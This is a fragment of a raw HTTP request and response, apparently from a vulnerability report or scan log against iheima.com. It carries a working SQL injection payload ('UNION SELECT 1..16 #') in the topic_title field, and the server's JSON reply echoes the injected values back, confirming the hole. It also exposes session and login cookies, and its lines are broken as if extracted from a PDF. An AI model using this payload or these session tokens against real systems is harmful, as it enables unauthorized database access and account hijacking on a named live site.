 Content-Length: 68
Cookie:
Hm_lvt_9723485e19f163e8e518ca694e959cb9=1435891291;
Hm_lpvt_9723485e19f163e8e518ca694e959cb9=1435891445;
iheima=73ka52rq55tl2t8tn86h2lvrs0;
frz__Session=90te4m6lgqqaq4cmovo0nglh41;
frz__user_login=2-3I18rj1NPLwNSj4crO1fLMyoywoNbH1erv2NPR
xNeOm6Su15yYw7DZzMTRnuDJyc_b1Z-dxduvysfQnN_Fnc-WrpPby9vW
xoyfnLKbmoywoLunwNSjttDnz-bPxpqq;
CNZZDATA1000524616=1204303738-1435886381-http%253A%252F%
252Fwww.iheima.com%252F%7C1435886381
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
topic_title=') UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 #
{"status":"1","res":[{"topic_id":"1521","topic_title":"
","add_time":"1421635405","discuss_count":"1","topic_de
scription":"","topic_pic":"","topic_lock":0,"focus_coun
":"1","topic_title":"2","add_time":"3","discuss_count":
"4","topic_description":"5","topic_pic":"6","topic_lock
,"sort":"16"}],"info":"\u6210\u529f"}